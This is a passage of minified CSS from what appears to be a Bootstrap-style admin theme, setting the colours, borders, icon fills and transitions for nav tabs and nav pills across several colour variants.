.nav-arrow,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-success .show>.nav-link .nav-arrow{color:#01a35a}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-success .nav-link.active,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-success .nav-link:hover:not(.disabled),.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-success .show>.nav-link{border-bottom-color:#01a35a!important}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-info{border-bottom-color:#eee5ff!important}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-info .nav-link.active,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-info .nav-link:hover:not(.disabled),.nav.nav-tabs.nav-tabs-line.nav-tabs-line-info .show>.nav-link{border-bottom-color:#8950fc;color:#8950fc}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-info .nav-link.active .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-info .nav-link.active .nav-text,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-info .nav-link:hover:not(.disabled) .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-info .nav-link:hover:not(.disabled) .nav-text,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-info .show>.nav-link .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-info .show>.nav-link .nav-text{color:#8950fc}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-info .nav-link.active .nav-icon .svg-icon svg g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-info .nav-link:hover:not(.disabled) .nav-icon .svg-icon svg g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-info .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#8950fc}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-info .nav-link.active .nav-icon .svg-icon svg:hover g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-info .nav-link:hover:not(.disabled) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-info .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-info .nav-link.active .nav-arrow,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-info .nav-link:hover:not(.disabled) .nav-arrow,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-info .show>.nav-link .nav-arrow{color:#8950fc}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-info .nav-link.active,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-info .nav-link:hover:not(.disabled),.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-info .show>.nav-link{border-bottom-color:#8950fc!important}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-warning{border-bottom-color:#fff4de!important}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-warning .nav-link.active,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-warning .nav-link:hover:not(.disabled),.nav.nav-tabs.nav-tabs-line.nav-tabs-line-warning .show>.nav-link{border-bottom-color:#ffa800;color:#ffa800}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-warning .nav-link.active .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-warning .nav-link.active .nav-text,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-warning .nav-link:hover:not(.disabled) .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-warning .nav-link:hover:not(.disabled) .nav-text,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-warning .show>.nav-link .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-warning .show>.nav-link .nav-text{color:#ffa800}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-warning .nav-link.active .nav-icon .svg-icon svg g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-warning .nav-link:hover:not(.disabled) .nav-icon .svg-icon svg g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-warning .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ffa800}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-warning .nav-link.active .nav-icon .svg-icon svg:hover g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-warning .nav-link:hover:not(.disabled) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-warning .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-warning .nav-link.active .nav-arrow,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-warning .nav-link:hover:not(.disabled) .nav-arrow,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-warning .show>.nav-link .nav-arrow{color:#ffa800}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-warning .nav-link.active,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-warning .nav-link:hover:not(.disabled),.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-warning .show>.nav-link{border-bottom-color:#ffa800!important}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-danger{border-bottom-color:#ffe2e5!important}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-danger .nav-link.active,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-danger .nav-link:hover:not(.disabled),.nav.nav-tabs.nav-tabs-line.nav-tabs-line-danger .show>.nav-link{border-bottom-color:#f64e60;color:#f64e60}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-danger .nav-link.active .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-danger .nav-link.active .nav-text,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-danger .nav-link:hover:not(.disabled) .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-danger .nav-link:hover:not(.disabled) .nav-text,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-danger .show>.nav-link .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-danger .show>.nav-link .nav-text{color:#f64e60}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-danger .nav-link.active .nav-icon .svg-icon svg g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-danger .nav-link:hover:not(.disabled) .nav-icon .svg-icon svg g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-danger .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f64e60}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-danger .nav-link.active .nav-icon .svg-icon svg:hover g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-danger .nav-link:hover:not(.disabled) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-danger .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-danger .nav-link.active .nav-arrow,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-danger .nav-link:hover:not(.disabled) .nav-arrow,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-danger .show>.nav-link .nav-arrow{color:#f64e60}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-danger .nav-link.active,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-danger .nav-link:hover:not(.disabled),.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-danger .show>.nav-link{border-bottom-color:#f64e60!important}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-light{border-bottom-color:#f3f6f9!important}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-light .nav-link.active,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-light .nav-link:hover:not(.disabled),.nav.nav-tabs.nav-tabs-line.nav-tabs-line-light .show>.nav-link{border-bottom-color:#f3f6f9;color:#f3f6f9}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-light .nav-link.active .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-light .nav-link.active .nav-text,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-light .nav-link:hover:not(.disabled) .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-light .nav-link:hover:not(.disabled) .nav-text,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-light .show>.nav-link .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-light .show>.nav-link .nav-text{color:#f3f6f9}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-light .nav-link.active .nav-icon .svg-icon svg g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-light .nav-link:hover:not(.disabled) .nav-icon .svg-icon svg g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-light .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f3f6f9}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-light .nav-link.active .nav-icon .svg-icon svg:hover g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-light .nav-link:hover:not(.disabled) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-light .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-light .nav-link.active .nav-arrow,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-light .nav-link:hover:not(.disabled) .nav-arrow,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-light .show>.nav-link .nav-arrow{color:#f3f6f9}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-light .nav-link.active,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-light .nav-link:hover:not(.disabled),.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-light .show>.nav-link{border-bottom-color:#f3f6f9!important}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-dark{border-bottom-color:#d1d3e0!important}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-dark .nav-link.active,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-dark .nav-link:hover:not(.disabled),.nav.nav-tabs.nav-tabs-line.nav-tabs-line-dark .show>.nav-link{border-bottom-color:#181c32;color:#181c32}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-dark .nav-link.active .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-dark .nav-link.active .nav-text,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-dark .nav-link:hover:not(.disabled) .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-dark .nav-link:hover:not(.disabled) .nav-text,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-dark .show>.nav-link .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-dark .show>.nav-link .nav-text{color:#181c32}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-dark .nav-link.active .nav-icon .svg-icon svg g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-dark .nav-link:hover:not(.disabled) .nav-icon .svg-icon svg g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-dark .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-dark .nav-link.active .nav-icon .svg-icon svg:hover g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-dark .nav-link:hover:not(.disabled) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-dark .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-dark .nav-link.active .nav-arrow,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-dark .nav-link:hover:not(.disabled) .nav-arrow,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-dark .show>.nav-link .nav-arrow{color:#181c32}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-dark .nav-link.active,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-dark .nav-link:hover:not(.disabled),.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-dark .show>.nav-link{border-bottom-color:#181c32!important}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-white{border-bottom-color:#fff!important}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-white .nav-link.active,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-white .nav-link:hover:not(.disabled),.nav.nav-tabs.nav-tabs-line.nav-tabs-line-white .show>.nav-link{border-bottom-color:#fff;color:#fff}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-white .nav-link.active .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-white .nav-link.active .nav-text,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-white .nav-link:hover:not(.disabled) .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-white .nav-link:hover:not(.disabled) .nav-text,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-white .show>.nav-link .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-white .show>.nav-link .nav-text{color:#fff}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-white .nav-link.active .nav-icon .svg-icon svg g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-white .nav-link:hover:not(.disabled) .nav-icon .svg-icon svg g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-white .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-white .nav-link.active .nav-icon .svg-icon svg:hover g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-white .nav-link:hover:not(.disabled) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-white .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-white .nav-link.active .nav-arrow,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-white .nav-link:hover:not(.disabled) .nav-arrow,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-white .show>.nav-link .nav-arrow{color:#fff}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-white .nav-link.active,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-white .nav-link:hover:not(.disabled),.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-white .show>.nav-link{border-bottom-color:#fff!important}.nav.nav-pills.nav-fill .nav-item{justify-content:center}.nav.nav-pills.nav-fill .nav-link{text-align:center;justify-content:center}.nav.nav-pills.nav-fill .nav-link .nav-text{flex-grow:0}.nav.nav-pills.nav-fill .nav-link .nav-icon{margin-right:.25rem}.nav.nav-pills.nav-group .nav-item{padding:0;margin:0}.nav.nav-pills.nav-group .nav-item .nav-link{border-radius:0}.nav.nav-pills.nav-group .nav-item:first-child .nav-link{border-top-left-radius:50rem;border-bottom-left-radius:50rem}.nav.nav-pills.nav-group .nav-item:last-child .nav-link{border-top-right-radius:50rem;border-bottom-right-radius:50rem}.nav.nav-pills.nav-group.nav-rounded:first-child .nav-link{border-top-left-radius:.42rem;border-bottom-left-radius:.42rem}.nav.nav-pills.nav-group.nav-rounded:last-child .nav-link{border-top-right-radius:.42rem;border-bottom-right-radius:.42rem}.nav.nav-pills .nav-item{margin-right:.25rem}.nav.nav-pills .nav-link{color:#b5b5c3}.nav.nav-pills .nav-link,.nav.nav-pills .nav-link .nav-icon i,.nav.nav-pills .nav-link .nav-text,.nav.nav-pills .nav-link:after{transition:color .15s ease,background-color .15s ease,border-color .15s ease,box-shadow .15s ease}.nav.nav-pills .nav-link.active,.nav.nav-pills .show>.nav-link{background-color:#01a35a}.nav.nav-pills .nav-link.active,.nav.nav-pills .nav-link.active .nav-text,.nav.nav-pills .show>.nav-link,.nav.nav-pills .show>.nav-link .nav-text{color:#fff;transition:color .15s ease,background-color .15s ease,border-color .15s ease,box-shadow .15s ease}.nav.nav-pills .nav-link.active .nav-icon i,.nav.nav-pills .show>.nav-link .nav-icon i{color:hsla(0,0%,100%,.8);transition:color .15s ease,background-color .15s ease,border-color .15s ease,box-shadow .15s ease}.nav.nav-pills .nav-link.active .nav-icon .svg-icon svg g [fill],.nav.nav-pills .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:hsla(0,0%,100%,.8)}.nav.nav-pills .nav-link.active .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills .nav-link.active:after,.nav.nav-pills .show>.nav-link:after{transition:color .15s ease,background-color .15s ease,border-color .15s ease,box-shadow .15s ease;color:hsla(0,0%,100%,.8)}.nav.nav-pills.nav-primary .nav-link:hover:not(.active),.nav.nav-pills.nav-primary .show>.nav-link{color:#01a35a;background-color:transparent}.nav.nav-pills.nav-primary .nav-link:hover:not(.active) .nav-icon i,.nav.nav-pills.nav-primary .nav-link:hover:not(.active) .nav-text,.nav.nav-pills.nav-primary .show>.nav-link .nav-icon i,.nav.nav-pills.nav-primary .show>.nav-link .nav-text{color:#01a35a}.nav.nav-pills.nav-primary .nav-link:hover:not(.active) .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-primary .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.nav.nav-pills.nav-primary .nav-link:hover:not(.active) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-primary .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-primary .nav-link:hover:not(.active):after,.nav.nav-pills.nav-primary .show>.nav-link:after{color:#01a35a}.nav.nav-pills.nav-primary .nav-link.active{color:#fff;background-color:#01a35a}.nav.nav-pills.nav-primary .nav-link.active .nav-icon i,.nav.nav-pills.nav-primary .nav-link.active .nav-text{color:#fff}.nav.nav-pills.nav-primary .nav-link.active .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff!important}.nav.nav-pills.nav-primary .nav-link.active .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-primary .nav-link.active:after{color:#fff}.nav.nav-pills.nav-light-primary .nav-link:hover:not(.active),.nav.nav-pills.nav-light-primary .show>.nav-link{color:#01a35a;background-color:transparent}.nav.nav-pills.nav-light-primary .nav-link:hover:not(.active) .nav-icon i,.nav.nav-pills.nav-light-primary .nav-link:hover:not(.active) .nav-text,.nav.nav-pills.nav-light-primary .show>.nav-link .nav-icon i,.nav.nav-pills.nav-light-primary .show>.nav-link .nav-text{color:#01a35a}.nav.nav-pills.nav-light-primary .nav-link:hover:not(.active) .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-light-primary .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.nav.nav-pills.nav-light-primary .nav-link:hover:not(.active) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-light-primary .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-light-primary .nav-link:hover:not(.active):after,.nav.nav-pills.nav-light-primary .show>.nav-link:after{color:#01a35a}.nav.nav-pills.nav-light-primary .nav-link.active{color:#01a35a;background-color:rgba(1,163,90,.1)}.nav.nav-pills.nav-light-primary .nav-link.active .nav-icon i,.nav.nav-pills.nav-light-primary .nav-link.active .nav-text{color:#01a35a}.nav.nav-pills.nav-light-primary .nav-link.active .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.nav.nav-pills.nav-light-primary .nav-link.active .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-light-primary .nav-link.active:after{color:#01a35a}.nav.nav-pills.nav-group.nav-primary .nav-link{color:#01a35a;background-color:#daf4e8;border:0}.nav.nav-pills.nav-group.nav-primary .nav-link .nav-icon i,.nav.nav-pills.nav-group.nav-primary .nav-link .nav-text{color:#01a35a}.nav.nav-pills.nav-group.nav-primary .nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.nav.nav-pills.nav-group.nav-primary .nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-group.nav-primary .nav-link:after{color:#01a35a}.nav.nav-pills.nav-group.nav-primary .nav-link.active,.nav.nav-pills.nav-group.nav-primary .nav-link:hover,.nav.nav-pills.nav-group.nav-primary .show>.nav-link{color:#fff;background-color:#01a35a}.nav.nav-pills.nav-group.nav-primary .nav-link.active .nav-icon i,.nav.nav-pills.nav-group.nav-primary .nav-link.active .nav-text,.nav.nav-pills.nav-group.nav-primary .nav-link:hover .nav-icon i,.nav.nav-pills.nav-group.nav-primary .nav-link:hover .nav-text,.nav.nav-pills.nav-group.nav-primary .show>.nav-link .nav-icon i,.nav.nav-pills.nav-group.nav-primary .show>.nav-link .nav-text{color:#fff}.nav.nav-pills.nav-group.nav-primary .nav-link.active .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-group.nav-primary .nav-link:hover .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-group.nav-primary .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.nav.nav-pills.nav-group.nav-primary .nav-link.active .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-group.nav-primary .nav-link:hover .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-group.nav-primary .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-group.nav-primary .nav-link.active:after,.nav.nav-pills.nav-group.nav-primary .nav-link:hover:after,.nav.nav-pills.nav-group.nav-primary .show>.nav-link:after{color:#fff}.nav.nav-pills.nav-group.nav-primary .nav-link:hover{background-color:#296a42}.nav.nav-pills.nav-secondary .nav-link:hover:not(.active),.nav.nav-pills.nav-secondary .show>.nav-link{color:#e4e6ef;background-color:transparent}.nav.nav-pills.nav-secondary .nav-link:hover:not(.active) .nav-icon i,.nav.nav-pills.nav-secondary .nav-link:hover:not(.active) .nav-text,.nav.nav-pills.nav-secondary .show>.nav-link .nav-icon i,.nav.nav-pills.nav-secondary .show>.nav-link .nav-text{color:#e4e6ef}.nav.nav-pills.nav-secondary .nav-link:hover:not(.active) .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-secondary .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#e4e6ef}.nav.nav-pills.nav-secondary .nav-link:hover:not(.active) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-secondary .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-secondary .nav-link:hover:not(.active):after,.nav.nav-pills.nav-secondary .show>.nav-link:after{color:#e4e6ef}.nav.nav-pills.nav-secondary .nav-link.active{color:#3f4254;background-color:#e4e6ef}.nav.nav-pills.nav-secondary .nav-link.active .nav-icon i,.nav.nav-pills.nav-secondary .nav-link.active .nav-text{color:#3f4254}.nav.nav-pills.nav-secondary .nav-link.active .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254!important}.nav.nav-pills.nav-secondary .nav-link.active .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-secondary .nav-link.active:after{color:#3f4254}.nav.nav-pills.nav-light-secondary .nav-link:hover:not(.active),.nav.nav-pills.nav-light-secondary .show>.nav-link{color:#e4e6ef;background-color:transparent}.nav.nav-pills.nav-light-secondary .nav-link:hover:not(.active) .nav-icon i,.nav.nav-pills.nav-light-secondary .nav-link:hover:not(.active) .nav-text,.nav.nav-pills.nav-light-secondary .show>.nav-link .nav-icon i,.nav.nav-pills.nav-light-secondary .show>.nav-link .nav-text{color:#e4e6ef}.nav.nav-pills.nav-light-secondary .nav-link:hover:not(.active) .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-light-secondary .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#e4e6ef}.nav.nav-pills.nav-light-secondary .nav-link:hover:not(.active) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-light-secondary .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-light-secondary .nav-link:hover:not(.active):after,.nav.nav-pills.nav-light-secondary .show>.nav-link:after{color:#e4e6ef}.nav.nav-pills.nav-light-secondary .nav-link.active{color:#e4e6ef;background-color:rgba(228,230,239,.1)}.nav.nav-pills.nav-light-secondary .nav-link.active .nav-icon i,.nav.nav-pills.nav-light-secondary .nav-link.active .nav-text{color:#e4e6ef}.nav.nav-pills.nav-light-secondary .nav-link.active .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#e4e6ef}.nav.nav-pills.nav-light-secondary .nav-link.active .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-light-secondary .nav-link.active:after{color:#e4e6ef}.nav.nav-pills.nav-group.nav-secondary .nav-link{color:#e4e6ef;background-color:#ebedf3;border:0}.nav.nav-pills.nav-group.nav-secondary .nav-link .nav-icon i,.nav.nav-pills.nav-group.nav-secondary .nav-link .nav-text{color:#e4e6ef}.nav.nav-pills.nav-group.nav-secondary .nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#e4e6ef}.nav.nav-pills.nav-group.nav-secondary .nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-group.nav-secondary .nav-link:after{color:#e4e6ef}.nav.nav-pills.nav-group.nav-secondary .nav-link.active,.nav.nav-pills.nav-group.nav-secondary .nav-link:hover,.nav.nav-pills.nav-group.nav-secondary .show>.nav-link{color:#3f4254;background-color:#e4e6ef}.nav.nav-pills.nav-group.nav-secondary .nav-link.active .nav-icon i,.nav.nav-pills.nav-group.nav-secondary .nav-link.active .nav-text,.nav.nav-pills.nav-group.nav-secondary .nav-link:hover .nav-icon i,.nav.nav-pills.nav-group.nav-secondary .nav-link:hover .nav-text,.nav.nav-pills.nav-group.nav-secondary .show>.nav-link .nav-icon i,.nav.nav-pills.nav-group.nav-secondary .show>.nav-link .nav-text{color:#3f4254}.nav.nav-pills.nav-group.nav-secondary .nav-link.active .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-group.nav-secondary .nav-link:hover .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-group.nav-secondary .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.nav.nav-pills.nav-group.nav-secondary .nav-link.active .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-group.nav-secondary .nav-link:hover .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-group.nav-secondary .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-group.nav-secondary .nav-link.active:after,.nav.nav-pills.nav-group.nav-secondary .nav-link:hover:after,.nav.nav-pills.nav-group.nav-secondary .show>.nav-link:after{color:#3f4254}.nav.nav-pills.nav-group.nav-secondary .nav-link:hover{background-color:#d7dae7}.nav.nav-pills.nav-success .nav-link:hover:not(.active),.nav.nav-pills.nav-success .show>.nav-link{color:#01a35a;background-color:transparent}.nav.nav-pills.nav-success .nav-link:hover:not(.active) .nav-icon i,.nav.nav-pills.nav-success .nav-link:hover:not(.active) .nav-text,.nav.nav-pills.nav-success .show>.nav-link .nav-icon i,.nav.nav-pills.nav-success .show>.nav-link .nav-text{color:#01a35a}.nav.nav-pills.nav-success .nav-link:hover:not(.active) .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-success .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.nav.nav-pills.nav-success .nav-link:hover:not(.active) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-success .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-success .nav-link:hover:not(.active):after,.nav.nav-pills.nav-success .show>.nav-link:after{color:#01a35a}.nav.nav-pills.nav-success .nav-link.active{color:#fff;background-color:#01a35a}.nav.nav-pills.nav-success .nav-link.active .nav-icon i,.nav.nav-pills.nav-success .nav-link.active .nav-text{color:#fff}.nav.nav-pills.nav-success .nav-link.active .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff!important}.nav.nav-pills.nav-success .nav-link.active .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-success .nav-link.active:after{color:#fff}.nav.nav-pills.nav-light-success .nav-link:hover:not(.active),.nav.nav-pills.nav-light-success .show>.nav-link{color:#01a35a;background-color:transparent}.nav.nav-pills.nav-light-success .nav-link:hover:not(.active) .nav-icon i,.nav.nav-pills.nav-light-success .nav-link:hover:not(.active) .nav-text,.nav.nav-pills.nav-light-success .show>.nav-link .nav-icon i,.nav.nav-pills.nav-light-success .show>.nav-link .nav-text{color:#01a35a}.nav.nav-pills.nav-light-success .nav-link:hover:not(.active) .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-light-success .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.nav.nav-pills.nav-light-success .nav-link:hover:not(.active) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-light-success .show>.nav-link .nav-icon .svg-icon svg:hover 